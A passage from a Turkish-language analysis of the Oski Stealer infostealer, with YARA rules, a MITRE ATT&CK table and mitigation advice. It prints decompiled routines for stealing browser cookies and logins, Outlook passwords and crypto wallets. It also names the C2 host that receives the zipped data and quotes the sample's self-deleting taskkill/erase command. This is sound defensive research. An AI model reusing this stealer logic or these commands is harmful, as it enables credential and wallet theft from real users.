if ( strcmp(String1, ".") && strcmp(String1, "..") )
{
  wsprintfA_call(v4, "%s\\%s", Buffer, String1);
  if ( !_stricmp(String1, cookies_nokta_sqlite) )
  {
    cookies_ops((int)v4, a1, a3);
    recursive_((int)String1, v4, a3);
  }
  else if ( !_stricmp(String1, formhistory_sqlite) )
  {
    formhistory_sqlite_ops((int)v4, a1, a3);
    recursive_((int)String1, v4, a3);
  }
  else if ( !_stricmp(String1, logins_nokta_json) )
  {
    logins_json_ops(a1, a3, Buffer);
    recursive_((int)String1, v4, a3);
  }
  else if ( (v5[0] & 0x10) != 0 )
  {
    recursive_((int)String1, v4, a3);
  }
}
```

Şekil 24- Zararlının Firefox tabanlı tarayıcılardaki verileri elde etme algoritması

Tarayıcı işlemleri tamamlandıktan sonra SetCurrentDirectoryA API ile programın bulunduğu dizin C:\ProgramData içerisindeki random sayılarla oluşturulan klasöre getirilir. Programın sıradaki hedefi Outlook verileridir. Outlook ile ilgili fonksiyonda Windows Kayıt Defterindeki Outlook dizinleri bu fonksiyona parametre olarak verilir.

```
'Software\\\Microsoft\\\\Windows NT\\\\CurrentVersion\\\\Windows Messaging Subsystem\\\Profiles\\\\0010ok\\\\9375CFF0413111d3B88A00104B2A6676\\\000000001
"Software\\\Microsoft\\\Windows NT\\\CurrentVersion\\\Windows Messaging Subsystem\\\Profiles\\\Outlook\\\9375CFF0413111d3B88A00104B2A6676\\\00000000"
"Software\\\Microsoft\\\Windows NT\\\CurrentVersion\\\Windows Messaging Subsystem\\\Profiles\\\Outlook\\\9375CFF0413111d3B88A00104B2A6676\\\00000003"
"Software\\\Microsoft\\\Windows NT\\\CurrentVersion\\\Windows Messaging Subsystem\\\Profiles\\\Outlook\\\9375CFF0413111d3B88A00104B2A6676\\\000000004"
"Software\\\Microsoft\\\Office\\\13.0\\\Outlook\\\Profiles\\\\Outlook\\\9375CFF0413111d3B88A00104B2A6676\\\00000001"
"Software\\\Microsoft\\\0ffice\\\13.0\\\0utlook\\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000002"
Software\\\Microsoft\\\Office\\\13.0\\\Outlook\\\Profiles\\\Outlook\\\9375CFF0413111d3B88A00104B2A6676\\\00000003"
"Software\\\Microsoft\\\Office\\\13.0\\\Outlook\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000004"
"Software\\\Microsoft\\\Office\\\14.0\\\Outlook\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000001"
"Software\\\Microsoft\\\Office\\\14.0\\\Outlook\\\Profiles\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\000000002"
"Software\\\Microsoft\\\Office\\\14.0\\\Outlook\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000000"
"Software\\\Microsoft\\\Office\\\14.0\\\Outlook\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000004"
"Software\\\Microsoft\\\Office\\\15.0\\\Outlook\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000001"
"Software\\\Microsoft\\\Office\\\\15.0\\\Outlook\\\\Profiles\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\000000002"
"Software\\\Microsoft\\\Office\\\15.0\\\Outlook\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000000"
"Software\\\Microsoft\\\Office\\\15.0\\\Outlook\\\\Profiles\\\\00tlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000004"
"Software\\\Microsoft\\\Office\\\16.0\\\Outlook\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000001"
"Software\\\Microsoft\\\Office\\\16.0\\\Outlook\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\000000002"
Software\\\Microsoft\\\Office\\\16.0\\\Outlook\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000003"
"Software\\\Microsoft\\\Office\\\16.0\\\Outlook\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000004"
Software\\\Microsoft\\\\Windows Messaging Subsystem\\\Profiles\\\9375CFF0413111d3B88A00104B2A6676\\\00000001"
"Software\\\Microsoft\\\Windows Messaging Subsystem\\\\Profiles\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000002"
"Software\\\Microsoft\\\Windows Messaging Subsystem\\\Profiles\\\9375CFF0413111d3B88A00104B2A6676\\\00000003"
"Software\\\Microsoft\\\\Windows Messaging Subsystem\\\\Profiles\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000004"
```

Şekil 25- Zararlının Kayıt Defterindeki Outlook hesap bilgilerini elde etmede kullanacağı dizinler

RegOpenKeyExA API ile HKEY\_CURENT\_USER için KEY\_READ izni ile parametre olarak verilen registry dizinleri için handle almaya çalışılır. ERROR\_SUCCESS değeri return olursa RegEnumValueA API'a varsayılana ek olarak handle ve verilerin içine yazılacağı char array değişkeni verilerek çağrı yapılır. Bu çağrı while döngüsü içerisinde return değerinin değili olacak şekilde ayarlanmıştır yani ERROR\_SUCCES değeri alındığı sürece çalışacaktır.

**RegEnumValueA** API ile elde edilen verilerin stringe tip dönüşümü yapması sağlanır. Verinin Registry Değer Tipine göre switch case'de ilgili fonksiyon çalışır. Eğer Veri Tipi 3 (binary data in any form) olarak dönerse if içerisinde strstr fonksiyonu kullanarak veri değişkenini "**Password**" stringinden itibaren kesmeye çalışır.böylece parolaya erişmiş olur.

CryptUnprotectData API ile parola çözümlenir. Diğer Veri Tipi durumlarında veriler stringe çevrilmeye çalışılır. fopen fonksiyonu ile outlook.txt dosyası oluşturulur. Veriler dosyanın içine fprintf ile yazdırılır.

```
while ( !RegEnumValueA_call(handle_reg_outlook, retrived_index, waize, 0, &data_type, data_pointer, &bufsize) )
  sub_232D70((char *)v8);
  LOBYTE(v18) = 1;
  std::string::operator=(Data);
  v8[0] = data_type;
  v8[15] = bufsize;
  switch ( data_type )
   case 3:
      if ( strstr(Data, "Password") )
        Source = (char *)sub_24EED0((int)data_pointer, bufsize);
       string_copy(Destination, Source);
       v6 = Source;
       v4 = GetProcessHeap();
       HeapFree_call(v4, 0, v6);
       std::string::operator=(Destination);
       string_copy(Destination, (char *)&byte_259491);
```

Şekil 26- Zararlının Outlook hesap bilgilerini elde etmek için kullandığı algoritma

Kripto ile ilgili fonksiyonda parametre olarak kripto para ismi, cüzdan ismi ve cüzdan ile ilgili dosyanın ismi verilir.crypto klasörünün içerisine coin ismiyle yeni bir klasör CreateDirectoryA API ile oluşturulur. SHGetFolderPathA API ile APPDATA klasörünün dizini alınır, IstrcatA API ile sonuna cüzdan ismi dizin olarak eklenir böylece cüzdanın mutlak dizini elde edilir. SetCurrentDirectoryA API ile program cüzdan dizinine gelir. Kripto para ile ilgili veriler crypto klasörünün içine kopyalanır.

```
push malware.261F98
call dword ptr ds:[<&lstrcat>]
mov_ecx,dword ptr ds:[262190]
                                                       00262190:&"*wal*.dat"
push ecx
mov edx, dword ptr ds:[26211C]
                                                      0026211C:&"\\\Bitcoin\\\\"
push edx
mov eax,dword ptr ds:[26211C]
push eax
call malware.254E20
add esp,C
mov ecx,dword ptr ds:[2622E4]
                                                      0026211C:&"\\\Bitcoin\\\\"
                                                      002622E4:&"keystore"
push ecx
mov edx, dword ptr ds: [262680]
                                                      00262680:&"\\\Ethereum\\\\"
push edx
mov eax,dword ptr ds:[262680]
push eax
                                                      00262680:&"\\\Ethereum\\\\"
 call malware.254E20
add esp,C
mov_ecx,dword ptr ds:[2625E8]
                                                      002625E8:&"default_wallet"
push ecx
mov edx, dword ptr ds:[262610]
                                                      00262610:&"\\\Electrum\\\wallets\\\"
push edx
mov eax,dword ptr ds:[262620]
push eax
call malware.254E20
                                                      00262620:&"\\\Electrum"
add esp,C
mov ecx,dword ptr ds:[2625E8]
                                                      002625E8:&"default wallet"
push ecx
mov_edx,dword ptr ds:[262290]
                                                      00262290:&"\\\Electrum-LTC\\\wallets\\\\"
push edx
mov eax, dword ptr ds:[262344]
                                                      00262344:&"\\\Electrum-LTC"
```

Şekil 27- Zararlının hedeflediği kripto cüzdanlardan bazılarının debuggerdaki görüntüsü

Kullanıcı adı, bilgisayar adı, sistem dili gibi bilgiler **Kayıt Defteri** sorguları ve API'ler yardımıyla toplanıp **system.txt** adında bir dosya oluşturulan dosyanın içine yazılır. Bilgisayarın ekran görüntüsü alınır.

```
Stream = fopen(system txt, Mode);
if ( Stream )
  fprintf(Stream, System___);
 fprintf(Stream, "\n");
  v0 = sub 24B260();
 fprintf(Stream, Windows, v0);
  fprintf(Stream, "\n");
  v1 = sub 24B220();
  fprintf(Stream, Bit, v1);
 fprintf(Stream, "\n");
  v2 = sub 24B1E0();
 fprintf(Stream, User, v2);
 fprintf(Stream, "\n");
  v3 = sub 24B2E0();
 fprintf(Stream, Computer_Name, v3);
 fprintf(Stream, "\n");
  V4 = sub 24ABD0();
  fprintf(Stream, System language, v4);
```

Şekil 28- Zararlının sistem ile ilgili topladığı verileri system.txt dosyasına yazması

Veriler toplandıktan sonra **oski[.]myz[.]info** sitesine random isimlerden oluşan bir ZIP dosyası şeklinde sıkıştırılarak POST metoduyla gönderilir.

İzleri temizlemek için SetCurrentDirectoryA API ile program C:\ProgramData dizinine getirilir. RemoveDirectoryA API ile random sayılardan oluşan ve içerisinde autofill, cc, crypto, cookies klasörleri ve passwords.txt, system.txt,ekran görüntüsü olan image dosyaları siler. DeleteFileA API ile indirilen 7 DLL silinir.

```
SetCurrentDirectoryA_call(C_ProgramData);
RemoveDirectoryA_call(programdata_rndmsay_direc);
DeleteFileA_call(sqlite3_dll_full_path);
DeleteFileA_call(freeb13_dll_full_path);
DeleteFileA_call(mozglue_dll_full_path);
DeleteFileA_call(msvcp140_dll_full_path);
DeleteFileA_call(nss3_dll_full_path);
DeleteFileA_call(softokn3_dll_full_path);
DeleteFileA_call(vcruntime140_dll_full_path);
```

Şekil 29- Zararlının indirdiği DLL'ler ve oluşturduğu klasör, dosyaları silmesi

OpenProcess, GetModuleFileNameExA, GetCurrentProcessID API'leri kullanılarak zararlı'nın PID değeri alınır. "/c taskkill /pid %d & erase %s & RD /S /Q %s\\\* & exit" stringinde %s olacak yerlere PID değeri wsprintfA API ile yazılır. ShellExecuteA API ile cmd.exe içerisinde yukarıda verilen komut çalıştırılır.

"/c taskkill /pid %d & erase %s & RD /S /Q %s\\\* & exit

```
v3 = GetCurrentProcessId_call(v2);
wsprintfA_call(task_kill_command, taskkill_pid_, v3);
GetCurrentDirectoryA_call(260, v5);
return ShellExecuteA_call(0, 0, cmd_exe, task_kill_command, v5, 0);
```

Şekil 30- Zararlının processleri terminate etmesi

## YARA Kuralı

```
rule OskiStealer_s
 meta:
   description = "OskiStealer"
 strings:
   $str1 = "oski.myz.info"
   $str2= "056139954853430408"
        $str3 = "\Microsoft\\Edge\\User Data\\"
   $str4 = "outlook.txt"
   $str5= "Password"
   $str6 = "KrlQo17IFiGtq1e9nw=="
   $str7 = "GZIxIBOHQTb+y2KIrtYSkaTI/pHkUM8sMbgYvU0="
"CZYvIWrzRC2x9lfpy4VB/KOcyp/eeYwgNLtW7FZ9oinPwE8mGXO+oUQ9oluPTmY//FYp6Fk/jtbG33g/9AmyJJ
Ttkm82k33qs3jfLl0="
"CZYvIWrzRCqs7ESshbNHxrvEmqXDcIdidaZSx0gw7jXZvwo1DXKo+gsqvKSQXXNmuRgO13Nejszl1GQ0pw=="
"CZYvIWrzRA2R1neaoKlrmPeByY/YYYF8e6Vb4RJx8iHI+wZlBXKE/gE7rYmDED87uUA47E523f/Sx2515X/QW+
n9zylh/S+z6CeCcx5wd5JwYcnj8E1jIXAdaf+hK7Oz19EyNRysSNA0qIZ8vwm0ByNx118="
"CZYvIWrzRCu/6EaahIJt17aa3vyQcI18fbIW7Fc+7B/R/EQxBC376BwosYmHSHZ8smcx4F1hgoDE0n8+iyGVBru
ojV8pon33pWPCLkpoAfATDIfh700raGEsaeyqP7Q="
$sql5 = "CZYvlWrzRCO34E+hhY1f0fvlzLHcYJAsUpl41R487Trj9UU3AWmy/hA3qol="
$sql6="CZYvlWrzRCu/6Ebpy5pT2KKNmpbiWrgsdb5D91g47iw="
$chr1 = "Bo8vv0rGCGWN8UKxjg=="
$chr2 = "FrwEuUeHICSq5A=="
$chr3 = "GbwMu0DCFw=="
$chr4 = "DbYB8G3GECQ="
$fire1 = "ObwMu0DCF2ut9E+sn4k="
$fire2="NrwEuUfUSi+t6k0="
$fire3= "PLwRvUHOFzGx91rrmJ1e3aON"
 condition:
   all of them or
   3 of ($sql*) and 2 of ($chr*) and any of ($fire*) or
   4 of ($str*) and 3 of ($sql*)
```

```
rule OskiStealer_d
  meta:
   description = "OskiStealer"
  strings:
   $str1 = "1BEF0A57BE110FD467A"
$str2 = "system.txt"
$str3 = "password.txt"
$str4 = "outlook.txt"
$str5 = "crypto"
$str6 = "cc"
$str7 ="cookies"
$str8 = "autofill"
$o1 = "Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging
Subsystem \verb|\Profiles|\Outlook|| 9375CFF0413111d3B88A00104B2A6676"
$02 = "Software\\Microsoft\\Windows Messaging Subsystem\\Profiles"
$r1 = "RegOpenKeyExA"
$r2 = "RegEnumValueA"
$f1 = "Web Data"
$f2 = "Cookies"
$f3 = "Login Data"
$f4 = "Local State"
$f5= "logins.json"
$f6 = "cookies.sqlite"
$f7 = "formhistory.sqlite"
$c1 = "Bitcoin"
$c2 = "Ethereum"
$c3 ="Electrum"
$c4 = "Exodus"
$c5 = "MultiDoge"
$c6 = "LiteCoin"
condition:
all of them or
4 of ($str*) and 3 of ($c*) or
4 of ($str*) and 3 of ($f*) or
2 of ($str*) and all of ($r*) and all of ($o*)
```

22

## MITRE ATTACK TABLE

Execution	Credential Access	Discovery	Defense Evasion	Collection	C&C	Exfliration
Windows CommandShell (T1059.003)	Credentials from Web Browsers (T1555.003)	Query Registry (T1012)	Debugger Evasion (T1622)	Data from Local System (T1005)	Standard Encoding (T1132.001)	Exfiltration Over C2 Channel (T1041)
	Steal Web Session Cookie (T1539)	System Information Discovery (T1082)	Deobfuscate/ Decode Filesor Information (T1140)	Browser Session Hijacking (T1185)		
	Unsecured Credentials (T1552.002)	File and Directory Discovery (T1083)		Screen Capture (T1113)		
				Archive Collected Data (T1560)		
				Automated Collection (T1119)		

# Çözüm Önerileri

- 1. Güncel bir antivirüs programı kullanılmalıdır.
- 2. Kullanılan işletim sistemini güncel tutulmalıdır.
- 3. Kripto hesaplarda var ise iki adımlı doğrulama kullanılmalıdır.
- 4. Parmak izi şifreleme USB cihazları kullanılabilir.
- 5. Kullanılan uygulamalar güncel tutulmalıdır.
- 6. Bilinmeyen e-postaların ek dosyaları açılmamalıdır.
- 7. Güvenilir kaynaktan olmayan linklere tıklanmamalıdır.
- 8. Parolalar bilgisayar içerisinde açık metin şeklinde depolanmamalıdır.
- 9. Bilinmeyen uygulamalar kontrol edilmeden çalıştırılmamalıdır.

# **HAZIRLAYAN**

Celal Doğan Duran <u>Linkedin</u>

